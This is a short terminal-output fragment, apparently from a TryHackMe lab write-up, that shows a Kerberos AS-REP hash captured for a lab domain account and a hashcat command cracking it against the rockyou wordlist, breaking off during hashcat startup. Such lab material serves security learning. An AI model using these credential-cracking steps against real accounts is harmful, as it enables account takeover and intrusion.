 └─$ cat krb_hashes_1.txt
$krb5asrep$23$t-skid@VULNNET-RST.LOCAL:30e34793d7ea60c892a2612548e2237f$b21f48a611e63b3db699bba3d1400e76b3ef3bc6130ff5e89e96d17f9f0cdbbea70
d390d74835e2dde9743d310ef6ae3ee3d23614ca38ebbe20da6fddebdb9cf15003b4255c05e76af5becdb98338867515e78f0f641ad0de241c4f24488a93d105151851444b9
918844976cfc8c16518ccc59a0181dc195bbadd1c64a8e4013de0bb25dfce86ef8e32be19beb2a513a83e7826af7680f506e2e0313c2bcca333c4125318b739375c910e2deb5
c4c5eb2ba5a1c549ee33ce825ffb02015c1429746653cb7abfadeada5cea31a779092f7630dcf8637b0a5e37bee39c30b628867c8ecbf22fc537708a4f393f6370d2bfd39bd
c829e837
┌──(kali㉿kali)-[/media/sf_html/tryhackme/vn_roasted]
└─$ sudo hashcat -a 0 -m 18200 krb_hashes_1.txt /home/kali/Documents/credentials/rockyou.txt -O
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 4.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl p
roject]
===========================================================================================================================================
=======
* Device #1: cpu-sandybridge-AMD Ryzen 7 PRO 4750G with Radeon Graphics, 2135/4335 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 31
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1